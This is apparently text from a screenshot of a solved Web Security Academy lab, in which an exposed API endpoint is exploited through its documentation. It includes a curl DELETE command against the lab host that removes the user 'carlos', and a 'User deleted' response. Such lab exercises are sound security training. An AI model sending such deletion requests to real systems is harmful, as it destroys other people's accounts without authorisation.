 Web Security
Academy
Exploiting an API endpoint using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Toolkit
DELETE
username : String *
carlos
Clear
curl -vgw "\n" -X DELETE 'https://0a3600090415e4b28024bc3d00b900ad.web-security-academy.net/api/user/carlos' -d '{}'
Send Request
Status
200
Headers
content-length: 25
content-type: application/json; charset=utf-8
x-content-type-options: nosniff
x-firefox-spdy: h2
x-frame-options: SAMEORIGIN
Body
{
"status": "User deleted"
}